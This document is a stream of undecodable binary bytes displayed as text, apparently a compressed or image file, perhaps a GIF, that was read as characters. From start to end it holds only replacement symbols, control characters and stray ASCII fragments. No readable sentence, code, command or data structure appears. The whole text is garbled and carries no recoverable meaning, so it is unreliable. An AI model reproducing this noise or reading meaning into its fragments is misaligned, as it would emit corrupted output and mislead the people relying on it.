�e1ϵ�e� �w5$jŗ�v%|͢��8�PD@l�D��X�D��D j�}��}����}�F~$`Z ��%��h�o��748f� ��.���6��  �9�Y�0�)�I�3@ F�o��@)8p�C6 }��D�0m�DsD�<�4:�Ұ	��	3`	2`tb�I��(�e{(B0�C۴09�L_�0�!��A/uB]�� �BaT` �  (�i�U `N��o�qHfE�N�:�an��X�b� 	�����o �_ hP� t���� ����!!���HvQӉ�5KJ���h���(���4�p@�q�PҠ���qQF�mu���B'v��`!��QFhNVw�Ex��v�J9�gih�G����W{�(]+���k�����I�؍繞��M�Q`.�}�P�p��@���}��.��@R�vBy& ����5���X�  9�:�%�� �*�9"�0R
�*ur��Ơ'��@`簂Q	 w�PR���E3]�1�蝴ǌ@�> �0�%`_�`����hw^c'��#Q�P4P�r�U0�B\�^ ��!
Pcye�ewUY�hl�Iz� 4F��9�U��f	�	� L@TP,D 9 �Q,儴h"� �A��P;l'�Dp���)x�	��)��Ix��Jѹ�sa ��S�y���NL�P��P狻*�B����:���6�������:x�:1��z�x������\��1�(���{칞���:�!� ��!P��`����밟�W�P��
 Jk�+�������}�.U��kEH/	Y����1Fp��%P����
��0[AQ1ѵ�ض��b��hP��`_JX7���^%U*�A@�Y���^��4U�^�Rws_` � j��d�JB�8�������X�`UP�覄��P�tA���O�ZI6m�R!@�$P.�I2��	�ꩧ:����:�����KG�ZR �%!T�2p�`ScCs�)6�KeUzN��uw�Ⱥ�f��,��S��{��xi����1�۝��K�3��Y��j��*���!נ�D����Ր�������p�� Jk��P�%��'� ���kZ"���$��!��X�߻k�@~��P��Pp��ND3�Рhm,/���`Y9� /����`%��6B�7
4��X�<�l@4D��xMG��a

kZ���hn
�vm�9u�NJ`:�5I涓�U�0<��
S��l�9�����U(�e���R��Pz���[�Y���Ū���ꪋ+�% ���+����5��Ahut�;����u�üY�_���z�����cН�j�Ja��k��
��׻���PF���P ʛ�˫��[�� @`�Ȓ�9@ �p��ؾ���̐�נ߻0 D�F�U��P d�3�.���0�\E�0���y�S�17F�c���u��lqx4� F�r;۳�a��nas�S�U{ i` pG�K3K2�1_f%�X�p���J2U�r�dw �YYw�R@90�2w�[zXi �+��c�U  P�}�ǃg����_<�G�����@�A � i,NxX�A����wt'�=�d]L�m1�b�IoԺ��H�?j��&m���ȏ�{�|��
�K�Jՠ�<֜���k`dp����ʬ��� �s�̐E��Ek��W`�P+�e�˲�Wp W� h0�@/���0�;��Z�������pk��`���KF��jҟ�b(7���L�- ~����B]� 4�� k�=�Χ����:� �l�Q.G�������4���R ��i up°Q�g�߀ь�9� g�D�W�F�Ţ�^(]����) +�b���Q�h� 4I�:�f�e;���ǉ�(������B��J͝�,�P-�Cq�����ب�t��(Ξ\m~o !�a�� ��
�|�:n�h��~%�޶�����k�)�|��T�kE�O��L�
3 4P�2�mR 6 ~��� � �
PV慃y0isN,��0�Α:�6I���	f4������`4P�q��c�>@ D��!�)�p��,�^ ���}%�q_p.8BРZx�""��X���{�à*xl1a L�I2,O��6}�9w����èIp��M� ��[.���'��T�nܣ��˺4t����*Gr���Zn��6�0�!`�+���:�,>���.�0�X ��
!� lջ0:J�`C.�������J>���XL�� ��L^� ��P�v�NT�� ���
<@U��0y�ip�i�8��5��4��!!0o�����-V�:��EQI��訷Ō�`ӰJ;@�b�V����	_�3|&� '��UE=۠ ��.��G�a��sA�&���$��țJ��������^,�h����dP�!E0,�h���������'���o��ʬ���V��ZO���˰T�Rp�w���C*��Xû/	)ӻ�h�P	�T���d����t���b��~I�Xϛ��[ ː�	+  ���� d�  �-�J�����`#�@	)d�t(�ϡCYڔ�ƒ�4n��q�6h����M��)�����4�X�Q#M��M�A ݴ-(U:�@e�*uT|Ø����}{��Kh�n�Z<8�&@Z0��i�C��"BQ��h���۷�Gq�8�a��@,����3r��^۬ќ<yce̘3f�5�眘W��\y�d�ɣG[S�bY60���%��mo�p�!��(!��Ո֯ ���/N�r��s������Ao��ffP�I�n=��y
�կg�~�����H�D
�rq����� ��e@4P� TpAL	�k�P���%�3<�g@ b5� ���1�� d�]�q�E����e\�g��fo��^z�Q�b����qI&�\�H"��EG], n`����A���Fh �����0�
**�S��S�:+!��	��Q�	�zH�-���"Ҷ�l�xi��K�U\b#�ɠ���N�h��\ J҇�:����̻�&[���X��*��_�
` e�s.��ҁK�Я�{r�f4��+��<�e�h*���D�q�a��#q��(����p
�ܾ��w^z���^��yC
&��-@Y� �� A�u���:�~MX��{x��8�<�VH���4no=��>�竏�s�%L�[v�5|yf�k~����f�\�8p��	���`BD��91Et�]\�q�*c�1� {qQʭ���F"�\g���Y�E���ƪ�~q�e�y�� `X�[���Fp����#M.<0�p�C�?�@�q ("oYT�F� \Р]�fj�s�1� F2")n��R44��UWWh�W��'D��߭H8��QTm��V=�Y�*=i	��Z��H�q���-�I�ި&8q@���:��x�>&V�E[n����QF�i�����$`s��i0�b��ɫ40C�$�����`���	��[" �z��@4�C1�p#�aN<s��e�<�9Oz<����L>%#�3(P�5�ge6cb�9Q�S�,� �(�g�P.~10h�E5@P�!�A� ��d�4�j�p  �6<�Q�4�c����$��wtQ.\�UD�j������o5��`LfA���&=�INr$@LJu��Y=���>ךѝ�$�["-��r53O�2Fa�J�(�C������i�Ď�'΃��D=E�
{��ij�L
�b ��B��"�"�����|�
���!����	�\���hA��&T�(��1nR�s�
�h'���hGY ���� iG�����@�؀bP���m0�@4�ql����N}
Q�T�3�4�HD�&>F4���HRQ�����zթ¢L8F v� ���\#��:c�F�H�
#4�iN����Ǫ}�kw�_�&5:��iW����,� �"BFPJN����d���RvX�[U" h s.�2��������F�p:),� `]�c;���c�Y�B5k��D�(�[�ݖ=���2���Eo��y\}!�i�#PYk&c�e 7hF��"��O����>��t&!�AK	�RQj�@ J  �@� &p�|`  �Xg<��l�x#�����@:���x��>	Єw0DAkX@�*Q�Q< ����|Jc��3���<U�<�xl�FM�R��g,��h�>�U(����r�m&���o@�6TQ�^hd#��<���u �(�!�D@�rP	���Y��k��X�?���S�R��jW�:Ёuџ�� UCk||є��\# ƁX,<�f�"�e%K��B��B�Y�*�nP_��2� d$��h�Zz��+%�G�������E~/z���w+'�F�bܑ)u�KU �W��������;T��g�����^�Ă+H�@������)��F)��q���T�^Ѓ`x�!�p�?|�8ĳ +� �� ;��F4��-/�!�@����p�3<��8 �2 !��	k 5Ѓ Ѓ$��@k9iY�t��0�G��7��v9u���cCٮ��T&?a�@D%�je�e�J{�K�7A�s�{	�.w6�% �������8��<V/�����Ў��	xB�+�'��	D8�5�=o��~ğ�6H]z��4��DM��-�c�_DG2rQ�'x 14 v��"@�J��XHA
Z�7,�խN�N0J<L���$����c��!XF���T�;C ���-[�W1�n��TV8� ��AP�B�l(�m ��;2g�P� @p�&E0hp�"��IОh���5P�����A��<8 Xx��a�6�&��9�+�  �;���A�? � �A!0�*x�n����"^@��.p���A.�B/��8L�����6*��� �Q�)�	k8:����1����[�d@�&)?'��	DA�e0� &��[��X�aD��)@iH�4H�o�r�Dr��KT����4X�l�(�w��cP�kEƫ ]�60��K( \$ q�|����=/#G��2#�*�ً��c��_���b��� ؆� (�+�0�k�  {���0t 6 �7`���;t,�S�_�U���"*@�c?����G]��(@f��^�@�g� X���#@��(@��� P�^�%�T�������*?�c.f�	�%8,�n��Q����r�5 D0Y++��,h��J5���2i��¬����X0��5��%W�����*��|�8�S[J�<�h�FX9��j�>P��H0�i��m�K���|�������(�@x�zA�x�y�����
�	����L���� p��5@�ԁD�t�b,M(��X�i�d ��Z�؜�l�8" n`�6W�M��)�f`Dxm����dNȃ4Ȇ��(�`&�3�1+�)���g*�bxF�����,�L�T�m��(��p�5�G��Yȕ�G&A�?�%è:h��6̳/�!P?4�&iȇ��i��m�:k�H
�C����i�y� ��rSɯ+?
�@*0w��cP�]1�b��Ȍ`p�D�xh��2%`J!�$=&Ł&(��19)�0,@�rh�)$2�����&h��JJ�1�$(=S']�J�����Ƃ,+�&`���QP ����! @-T@�C-T��?�FՀRӰi�^ � � u�M�P]XR%U^ T��oq��L�U �S�UuUi�^@��o�Ni�� @���OH<Mb�*X��m���*(71i�j�=�l �&(�c���M� ȅ^ �5XWvm�5�x�5؀c�z�ſ��-3c0�)SW��/@4@��0R2�]�\px��j`g`v���]�]@t��E�b )��X����0;�cM�X���.�=��8������4m��l��uWpH��k�H6�PT�� p�i�bp��6\
� ��(�f��*��e�?�P]�eȁ*& ށ[� �O�������#��qL�7p>�<h>�U\h�FP\�ݓ�%&%���	`����`�
���H^p�5�5@�5��:�)�׵*8Ǖ��%*H*��F���+1*`�ۀ���;P��� X��h^x^�^�u 4�ނ�^�m^��^��^� 4�a�	��0o��H�(x�(��e�A��(�<�� ���������_ȼ`��_��<X�>0��m;c}`'z�fX�1w�`v�� �6`�HU��0� �*avE߬ v[���V�al�)`N��]0/����Գ��#�+]��h4O�����W(��(�!�2;�1s�p�[)@#N �(1���5���  �,`R<(>	���k����#y���4"���e�"`� ��ϊ�\ t��a��D�qb�-ȁ����M�: 
����!�:�����"�I��oH ](�'��ZH�/ٛ��( �o��!���Q �	P(�X໹C�7��hNGj�fk��(�Q� ��ʔ42g ��0{���v�Ĉx�gyvgy� x�5)<@�X�w��j��r4c�>c4.h��Nh�NW�NWhhP�&�(�n�B͘T����	p����Ev�G��G6i^i���.lEi0�a68�6�D�c��`���pZ��'n�x�����d�FjV��֧ea `�
 �/��r�ͪ�j���VhZ �&�vH�>Dh�f�� V`��`�oȅ�$�F�3]�� ����k>�Ӂ5ȅe�,F������(hh��"��	(��V�./X 8���8!��7��� �\�� `�mx�*�9@HQ��^؆�RP8�
1�Y`��d14)�^( i�J�9M��I��� 5�C���.� q-�f�K��5Cn�)��e��R��)� vX���S��A؆s��*�I�ZȒq�o`"�5�a����G����o���`���e�� M60�8m,� x�+�	H�q���)Hq�b � ����������q/K	8 8�\��ؔ�ҡ���k�������r*O+7$�r-g�+�O�)����;�*�� s*�;��@�iզ"�~s���Y``#�[`jV�>��=�s>gj[  ������fa�Nt�� U  ��Ag� �>����(�E`����W���Y�� #�!�Yo9��E������/��/�/R��&�'�9(J��$���[��[����i<`|��9��l�nm��%" %0�Vop@��@,�f޾v�( Z�)q�����HSn���c�v*&��NN����+��nW��P@�R�K{�<��Xĭ���^�8 �t ���#ȇ5��i��^xpL�,��  �ɑ*� i`� `rxQ>,���̆"(MY  ^J"�������;���z��z҆9���'m������/h C��N9��e����1(ʈ�{�8f�����P
�Z�{��{Y����� x9��8_|0��:�`�� ��c8�6�|������Ut�/[��ꬖ���E�|��|��w�׷�6p�( [P�'�EU�<-�kV,WT�"���8 ��Hz�/� ,8�e��Ń�V�U�o8 )�O�W�3�%�R!���>*R���"�<̻��w���<A� w#x�  %�t�fЕ+��&D�P�A�DaDJ7j,�� ".B�*��U��:LXm�4T�U�#�l�1�S�2�P2��R�J��(0�*���8�R����"R(�(�Na1�)Q���,ݓ o��eD^ 4�z9����2gz�����W�'����X�0���dM�"�#rx'S�����^�@�4+DŢG�����5F���cO�ر���5ګ[�A�6��'�����0�WkҧS�n}�
��8�qG�'��m���ח_��x��߻���������?A
8 A�x �U���-$D��F=s�*T�!6�h��*!f("�%���'^�a�(���*�D��-j<�тL��� �J.��2$ A���FV��2T�!J<k��	����P�K/K&�e�Hf���Ax穙^yX��H �$H׬�F��9`q�:���|�9����i�����D�"F� 3�
D�"D`�9SGE�eD,ר:$u��B*B� �F��N��	?��.[�.K5�TT������6%�*���B ��A�?Da� 4�`M1���%]�j֋.��A0�8�h%��c�|c��y���q��ỰUo�a�	�w^q���p[,k�!�E�����2�q��
�M7�$*[c8�]��B4��8�&�=��3k��0�E*�F+�t	�4�`�0���r��(����]{�����b .�H �0�����l���a  �ݿd�ˏw�d�O"aG �g�/t�I��Rd� <�����1�hQ�j1�ō���Ϳ5��)�@�Dȹ�To|��4��~��㞻�h���8�Ri�jJ+�Ho�ΰ��VK��O.��)��*�5���N=���P��:��,�P�D �ѬD� C<�C�,�G� y"�s�,`�'��	9�R���b8�]�)�I0�A��"/D� ���L@�J^��B���&��:3���A�	@Ā3����t���p�c3� �p��m�t�F, ���4p�Q�d(���2�\q��N �4�f�8��m�H�F��tm4�����Qt4���*���~�����A� `��\цX��R�$3Ģ���j"�L�5J�M��P�f��mo�[���F6�m��c㆓�q�5@
R`��`QH�,Tq7�em��Ü+haKQ @�[�wK"���|�`�m�40B�p�q>���<':�9N*P� 2h� ��ĂF8F X@�@:o)�`��'��`Or؞��9��Ȅ&=Z�~ń`���P��
�$np�~��O	6�B0��pE.��b�����\# ��I�ҋ���(,��/V�9�"\�,P���2�`�j���L�n�F% �I�đ��)��4I�ֵ�u��t�Z� Hav��]�j˹v]C��L���-�a���l�l' kX[g��Z�u�d�-+{Y�⒳��+f'�϶. �#j������b-l�"�k ��(�"I!A�B$��1��۪�ȷ\�d%�k�y�D�(��u���ŋ2Y"q� kh\�X�� �pa�k���-���^l�<�gȻMnnd���f,d!�X�� ��J0�ll�  lY�:�u�����J��' W���8ޏ\J����,fA�)P��I���������d����Bq�b��[�~��a�������F��QՊ&$h�-8Q� 0&�}��0  ��a����z�+��� ]tQ
3���׿�%/�	\��7��o	:0v��|*��%�$%�FS��ǩ�7�U٦�#����%���T���o���V:Շ��#P*����"�k��V�d)���)H���f~!��O�7�'�F0U �lOs�h�v�g;�D���ny�ܫ)��ō$�K4�����n �����=`B���c�R��^�8�$��E�8��.��٭ +�gO 1:����(Da��,9����'(�9 �	��[p#�`�i�sZ����9�q�n� 2`CȠU���LH�>���iH)�z����""���,:���@CR�1�5��Y�� )��A�\u�I^r����0��~��FU����~,�O�ЃzH� ��`E�^�!����B ,���kHD��c~�
��� ���Ȣ�9!{�ˠ���=�Y����^��g�4��hXC��4��)xp` �9��K�ֿ~��}\���G�����X���u�ӯ���"�k��g�ӿ��q�.��ZY�����QH���1�҇`+��-���
��C�1�����X���54` ��q�@p@�&M�'e`3@ ��P�F  ��4�%�XB:�`f� �� ����Ú��
d������-���
��י��� D����}���i@�C3d�� (�ԁa�U�Օa.�	��4\U�O�%@����O���p�L}�/�~���[ h-P�~�0��/�f� 0�H�@�$���X���@p�6�����~p|�
�,��0D�2(C4�.ʢ0�C-ޢ2�b/��-FC9LM�:l�_�J`P��Blî�B� ̀t�7����8^�(p�t���:���6����M� H@Q6����#e�; �B_<$A�A��_  #�V�B��L���EZdq��1� ƉR3�Cj,hޥX�qu҈�[qu 	@=�`������`1E�!'� "��i�,� 2���@p 44eS*�����-�=�`iPA<��Z�� �ָ�H�������� "���1�v!-$��ɗI2���aP��3�$Z�f��
�
�%U�ALT�N� 	]�I��,� "beb�=(�B\V�dV��H␐Y	̂�C��� 6���!��xC�\�L����� ���6�q'ʜCr*�*�9<�9ltzϑ-�����@�4f�x�Ĭ��  �z{��{
�{�'�dh<��c=��=����e��^,�N�c �P�~6h�����0�#9� 
�/P�F�� ^�/\$>��AG����CM1 +�օt& +P��$N��8��X�*��'�-z�!����p�ؒ.Aj��L�ЃbH�B;؂/E�1�&1�YX��_0�j!X (�-eV�����UA;�P�����A�
���i.����.fc���I"��)�`f�؄�Ȃ !�� �B0I�0S�HR��B5�@0=�R6��1�\��\��/�B��8x 	�
�C6��]YX]����_EVXI�-9�]=��W �A�B� D�Nc�Ȋ �7�C�u�� ���@�+*��H@H ����k��+�6��ګ�A+�*D��' �㣱�<�
M��V�Uq���V��A������[4�R��� Fd���~�1���ʆ(�B��rh�V����;l���>�(������8<*��4A `C���B�'��C~r�l�@/�B3��5\C1�-�'L�;�D��B���	�M��&�T�i���l�+0	���8�*+d�儉�ɐ�*�B5��AF,�B�8H���@���1A��&�(�ܕOP���D�;�¡RfY&����'-�*h*����]�	,C3�1U%�R2��-X@ ,c�Tꗨ�+x�p�|��
�@ ��=�m/����~/9��6,��Y�|JF5�A�B1�@��ί��/�/�گ��/��o	� ��Of�hD@A ,�(컸Kf`�������g��`��mp, �ǂ셖�ɞ��n(
�0�ܛ��vD�CI��ʊ� m�RE� \J$@��r�[�p3� '�B��T�� 0��A3@�צ���@D�8���C�&E�!��0�-XnnŹ�ո�A�@��, n.�I�m�ݎH4.	  H��r	�B��*�����hn���2j��"��C��iY^�>�����.g&Bl '4/��,w�'U�7� X@Xa/`���ߐ��|R�1��ϣ�@p�	<gq"�6H3tV�5G�s"�9�C;�A;0'v.�/x��"M����ߜ�+l�*lAS��<#�<o�=׳<�s=�3?;��a�C0���ןZ��ٟ�~eb,����T9�T�K0���j^�aD ,�ک�Z6�Z	`Ӫ�j�Xa�H'r7(�t�~0�ʁ���0O�l�R�,P`PG�	�,K� Z�1؂�@3�H I $ ����,�NH���0U��@���JCR�P�Q��@� ����I��Bī�p#�l$ԃ��b��iE3(��
��b5�����Ă��)$ ���X�1��I8.p:|;|j�6��
�B
�  4-Jr6��5G@&o2,��0S�*�������؍��Bx��Ӌ^�{ӏ�v5��"T�*xC�
3mK�)�!p��n�2����74�,h�{Y{kAbg{���~O�I���^�,)����S^/Ђ7���/8�+�-48-� ���W8&@vJA4A#����=D� ����\������앸��� Tas�@T@D� J��E_�A04�����fyg�@CpW;>y:���Gyw�O��<�C�4��4���\�l�1t�N�tO����#��#EM�Z����
ch� 5<u���'�($�UGM�TȄ�0
���BZ��XOs�@�@PCDn��od����5����Q�����ǆl��1P�/T�;H@���N� H���,l�(��wgMS��«+�y���-`�*U�
�h�`��'��|�4��r�rv�Mp\���&���"ԁ;4�؊�p�/XT H @Ì_	�@�^
f���q�0�1� ������v�-x�>@��E�0��/�;mgMSi��d��[�m�� ��$�f�3{���SC3ȱ@+�4lC6X{|V{�|���z2�90 �G����P��4fPx�πx���f �@V�Xo�|2"0�v��w=p�ק�����9ky�ڗ�Ā���������=��=��4#�9\����o�35�&5Q/R���[��D�,�l 0 :ER��;d#CP�Cl��s��Î4 ��14��@�C��hĂ A�� �qd�Ӷ��-� BL�"Ƃ� ���� �̶���]u���\�7�Լ��3��'�d�z�W3��A��T�A�K����qX���B *��,؁ �uz�jsaB�	+`S���_?��:X�aF�+`�p̂--<��(�_�
 c��_�
Ԭ9笙4sҴy��O�9���(ҢH���t��R S��*��T������X�YD��� +eZ�kٶMAF�l�TAS5Kˬ�������տ[ l�&� &uL���k<\0)�
sf͙k����sP��d���l��` 
�'�Mնm�Jnݻ�D�]�I�lJJ86~yr�˙7G�zt鞝W�~�:�1�l86|�,�7�x��ϫ�������_O�	W�P��D��l)���`A�\���l� �q�A��X � � zx�D�,���ôd����	��!�[o;*LC����G��Q%�,j㚯:J�#����/�zy�B:H@K�X:�!E�Y��
�c����
���M8y���:�$�Y�����jHI�T� �@�|l�$ޑbw
��� J�+�@�e� ~`�Ⰻe<��!�cX�� 0]U(�^l9���.��U��va�9�HA��Xr�o~@���-�Yh��%ڨ�Rj��$�*�m��jYo����@�f; �2���*a&:�3Nz�|�� t�ؗ_}u�� N�!�G� ����~ٌaWl�n(�~�ӊh�-6:��5J8�"D�6h�#�E.�䑥���&���Eݽ���g�t���㮈�� <��[���/>���Z��Ļڂf��!1HpQ@OA���J��������0������D�S�Q$8�����=����
��+2�R=�I���(�WY8Ɲ�#;�L��-S���WU��f�b���eWB	h��]	 X��13�(׌��Ca�BԶ�@��Eؐ4̯�)S�&!��ȱ>�'��O�P�"tu����Ww�!*�e�5��c�Xޢ9H�|��]�R�_ ��d%P�����?5�z��E~A�wX c9#B>���2`�h�_HЄ)��X�h�R0M<�`��l2.�/t���Ї��,<��4�Y��j2��7����0�ep���V��P�X�"-�Fn����G	���P��A���ֳ���?��v�9�@���3��u��US��즠������ƣ���*5Ȗ���>OC���Ƹ%)�B C���>��/�A#�bt��$�
 �i��Gx�.u�:l D=�����"��ƙ>R��U�u��;z�&F@\�
�>k*D=��,nтV�󝯀gZpZ��=8�9B�A�JTٲ�w,��9٧:�t��j�1���b^�A3�"�,�}�B iN~����A8��8F�
�#X@��h�W	�T�b ���t��'[i�R³^���@�F�V��Y�F[�aRhZ��[|���`�.vV[��h�F;�`�q�f��(���D� D������<+ P�iP����B
��F!n��\����w���eEl�Y"�L�A�XZ�&ǎ<;�j��ȁE�����S�B�j�ԭ���%Ѐ�hF+�Pj��k ��P ��vj���)b<�B�KE�/���)��1@B��`�D�'>����zL ��Ց��0� �Iϩ��BDh�;$P����$'�Ug`�$�Ww�&���OW��P�R�c�} 4/.J#�	��{� � 	�`�#y܆��X��H���Q�B�=A�Vr 0B6U��ő�8귲ܤ�.�w�J��(�2�!e�R5�d�e�ܴ(Τ�
��9>gC.|�Y�  R��МD�ueN��h#�)G�k�hK@Lt�DL f� ��:_U�̕���8 �`�A�����uj�#k[�Ԑ6 AJ��v�-�`�Ͻ���Җm5%�p��	�M�I�(���Ov�@
�	|T���h."s]D���8e���8�! ���Ӕ�(�9q���&T iRs�
@�+\!�u,�p9�dV"�o�Qu�tD!� , ��%��'�^u�_���c��½U�Ǎd�-I���Ї���_�v�A����ӌ_�9���s��t� �0�hn��
�  �wB�@�%��)��#���WJ]j��	#�c*X��$��R駇{�N7Wpr�#nA� �͘ޒ�º\��	iC3&s }\cꏑY Q  )՚Ť���ֽ#��t��@ڷ���h�8EQ�������
 i{��\��pܭ�/GZK���wQ>Ё�Nn*���E�;q_r f�I��g��A�x����!�%��/6H� ���.s_�S
 ���i��Fb@G����` C�D�j��z�<$V %`Ԁ
8�^�@�����+ �@�Jܥ$�|���<F�n6.�vL� ��l���`��$�� �P�C��X������l0����		a��J�`�҂���t�A )�l0�F$���^!��E��< � �o�o�=��	*�Blf�� >"J�"I��r(0(o���b��`�n:`&� �a�X�S����!���d�$s6�����C�@HO	^a˰�����̀���2�o܂Ɛ�	h� V�v���*��%�X�S��	X�L��qg��g����$����/±/|A��|A�q<d��/����ڊ��R��
����
,���
��
F@�@,@�b�HPj����� x�~�٬���#���T!� � f�$�h��1<*�M�
�G��!
�����C�  >�q�� �`�	EDM���	%1�$��	�P�|�
- ~ �e���H����u" 6@7�:ր� �����'��D:�b .�� �� ���U"���N0J11#�Wv�^N)s$
��A�C��6@:��X0���h�d�g5{E� �+�� \[ �@��"��#��#v��
F�T�	��܁r�\�d��!~�!P���:���:cMH`�����s<�S? 
���=�`"���h����<t�$*`�� @���@'�AO�E�-4���H0���t���"ۢ� TD$��i\��$�	�$в�^�	���)�������
� 2�:NR�a
@$ /φn��s:�-@�P�2H�cAD	�NJ���,$�:�P"�+Ml8a* /�Խpb-�0���D�
>`�@����#��>�#��#KN� !�b퐠32!њ�*�$���2/s���~�L�C*`,@suf�!�Pn���B1Q��v� ���9"�	��J�"b[�����O�,�DU!87�8S�;� �`9_���t�\zg��k$�-��Z#;��ZW+H N�n@�5\u@��\o��5]��(IL��>��׈m؎f-c� A\E�_�E\��A�`A�@ʠ~�AATD�h&2�8� �x 
D��ZrD�&�*�
x@��n�
x�
��E�U�D$�� �`Y�
l�t�
ơ��I�c �/I��H���d`,{Vi��gm!�:���3%*�Ĝ闔v�4�g`.=`�n�����CRR�D��b�A��"�S*���|K�,��,R��,Y�Ǥ��J�E�i�6��24��:���An��:�Lњ|�<� 
 ,��^5V��.��쁼�zz�|U��q#@
l@��Hm�pjEU�X�P&�ܡm��x��Z�״�Up ]�5\��\��\��vA(�O>��E�-��7ؚ i8a����``�}�7]at`�`Va	��o[R��@Gb Ў#�� @��:�c�e�����ax�Dp^��*��:@�����Z��x����=�TO�&��@␔�V*Kxj�pkؽ�6U������G����>$`&>S!M�CCD � e� ٜ�!ݭ ���H��T��V �|�
�B�2����P�"i3���β���FL��+��@��:d�
V��v)�U��n��p,��5=�W�A� D�tk�7�"�y�W���$���@d�`Ԯ��ά�ʤ\�֠�����Z�UX9���p��kY`��|�N@�`�8�� |�����	~� |�@|��D`�������@A�"@6aa��U�:F	Mc�# R �RYv��U^�
J��e���^���F�@���E�a�fM�i��<ЦM�H�8�Dn�"��6=d�lB����N�#ǞVX8�������K�i*���@�8g0�>@GDDi���m�;�#Տ/�����0�,N������lW����|�J׆mx�i�Nǣ�/UDSg`A�  x�naDJ�Q%�R{`���`f��U_��G�O��NW."�$�?JD(����" N ���hⷺ°��V��()r@	V��ӕ#�ڐj�2;��5��5�@���_$�h`n�`���{����i	�%~�Y�O@���8�����N"c����y^+8�`�]���<EW�؊�{?����,� �[�������`n ���4ZA?*@ɐ�j'�2=ir-R�q,�%��ei�5Z���)�����P�
�懍&�&�Nۭ��T�r&�@  N�p��a?\�/N��`젟߂���.������=b���4�e�.-���v>�Y]��`�;�Wr��g����u	_�<*��B� �3�n� �!�D!���6$z`���I�բ���A�$�G��/;2���t� ����o��|�bA J�M>+ �N�d�N<�L;�'`��3���|;��`ҭ`d��e�S]b�թ�E�8 �@ڠ[{�{{[dy �9���@6شמ���b�� �E4��6 J��x@�H��@�p�u�����H+ .{���I�x�����ۦ�X��C��?Zj#��&~ �;��^k�Š�s�t�C�`(՛�y>����Qi~��!���:C/�`�6i"�;r��m��4"Yv~����,��|��:b!�! ހfa�ZQ'u=~`*V��U��JT	��he�<��߮���1.�!��X�z��V
�=�/4 
 [Л/�׾#��K���`����]D����ύC0��JtӋ��ԝu�ב�� 	p@�c�9]ӷ;�z�C��`�>@��M��D �~D&@m�b�D�sB	ɦ !�,�q4% �e@c��i�="mZ���������1�`�`o�} �˦�@�`z� � �a�`g�;F�߀��b��O`PI
�sd���%�pw��I�$���~>z  B� ���k�_g���`��+��+@."��2�ȑ#K�t�A�G�[:�� �%Lmfڼ���,%<:�!ᑤЏ�0�@ �.=�9}
�i��Tk֌	�Z���m�5�c	,pB<	P���M��u۔*��!P&Xa���8����u>�8�.;~�8B	�h� �ȏ&�Qq��y�М%tX�惜�	��Q"J�?j۾}���&/��%�_Ykl4�Qdv�ݻI����5^4�t��?��A�GXĔ��CNi	�H?>����iңC /P&�&��H��/���{&�`�&�^}&�AV��/���>��b,E�a8��ha|�'T ���ņX@����0_���&d�F��'3.�	|�P���-��25�d�%�ZRc���BM3_RC3��@M�1�PAK*���v�آ�\#S�T�B�~�YQA TpAr� �� -C�ЄyAݸ7F� �HpS���DWM�"C r�#ť�E��Q(�KmL�\U���WiŕW��K
V��I��D�1�>;�/2��tE��N:l��m��2�X��}Kn��JfA=�XDh��"�u���Yh?���j��b��ɖ]s�-�YT �p0�"�a��<0�_ڻ��+���%^ =�3AO/L $�F� {�5@P�@�Hhս\����,!�1m߄.��z�HD|0�&����M�C�$�h#�%�!�e�@E�6$nD��m��#౭P��� �R�A8ᨡF�~x��!�$P1ytj�9�AV�%���q����.�蜬���l�@QDέ���'p��t�Z!�*Z0*1D���RJ�c+���4���j�5�P1lX�0� �@+/���ӣS�������Q�����+�����X`�	@ ~�.��k��*ڥN�&l�ᗿbc��Q�b= ���
)��4ؙ	��3+\��P�P���a&@�	���a" 9�Ãǰ�f؆4!q�7�x��7���pC�ђ$�aq�/<��v�Ï�L�$��S�����^G��� ����	����m�|�L�(�@x�`H"��@a;T؀)Y�HFR
��%%)��15 @��"�Mh��"�,�T"
�(�+_�HW>r��,�6@�\���DE^��VqkA�� �q�&�ޝ蔓&4CpbX�!��<�� z��M��4#
<8���5`+8�@�y�U�H�Ρ0 �s�"�_��	����H`��`x�W�+�p%E�.	@�P��`d��p���My �%k�t@�@`^�y���R�B�e��^`;��1EaEt�v5��k3�h*��E�!�P���E.Ju�X܌�@ 8��C#��U���D���Exa' ��F�M7t�@6�8`:�Q�X�
�@Hw %( �����¡��Ca���� �9�1rRJ�qn��Aށ���`���Cd� [�N���u�b;Y�zAy7*�r�5���0��)�g§E7�@3�@�u(���է��Mg�B1��9��"x�H����]ov�:�n�� �t���b�_r� 
�`������r���h��X40������c��iE���t�%9�n����
p�P��į,����@��IZ@�	�l�z����謁�ܩH"���@�ZkX��2��fHkkYm>C��}�K
ȸ��kX��Q�;@֯]�Ña�N/� ;�h�6C�5!68��\��� ��}�(�^P�� �HKz�B����H9��f�k��@a8��GP�!թ��_�jG�Xp��[��9x@=Oj{,@h�a`\^�7�+X�T�-��"�t�=�V�B�����r���f�{�C��"�&�����wa�{��1��WF���hW��/Cxp���z��$�pECR,�@�j$��o�	E�t�#;&̻ ʰ�y��9�!A� �`�vG�!���ʸ�Q�D�4}���=��R���e�|5�0��U��d��\��rx��f���X`��������6�B#Np��`�|�;_a��J�Bh#6��-�LEm��ze��� ����/���_����	ppw;�1(�8��X �E���3J�X@
=  �@F����J`���PJ�����	��V�TU\�K�N$�� ��{������~����^C &@�<�,8�L�Ȣ���`��:ܡ�q�*�X�*"B0(�E@�~�r�$�a3' ~u#P	1 c.�b<�A/D/�@�'��/<��0L���'~(1H�Rr06X�(08��AXQ/a*R�	{Xw#�0�:U�G�G�EPD�u`G.P	:eP6��A3/v6k� spwxds���Wr�w�6x�w�7 ��M���GXG���q�  �g��S��y��y�(v7 ڐ1�u� Su/?`5 n(~ ��0+1p/��"����!rP�`�'~�p�`B�g\ur!,b�2P�Hf+�����}��՘N��D�	�dK�����hp	�$��`�W����~����Qx�q�	؍��~��~hK)p��^ �-�|8��*$/�B��@$P4SЄ"A ���P�q�"S*�P1�R&)r��TPv$�� �g'��!AR�:=p=60��V��3�P��RDI�"S��Q��$ �`�`R�=}A lЈ'�� ���c�8P�fz$�q��`��D�e�C�p�Qg�k@ W��8�wk w�X�^��RP$@��I%�}a�0�7C dfJ@b9E ��k 6P����<1`9s�9�Q4Bb�%`|�nv0 �	1���5I$M`p@:�`0�ֈ_�h�ɜqT�1E�~ም�����9�&��c�'�Ȁ�� ���5�<�c����i��~6 <"��Z)61�b��)p1�)@0c`ϸ��`R0���8�3Qk�	ʡ����8
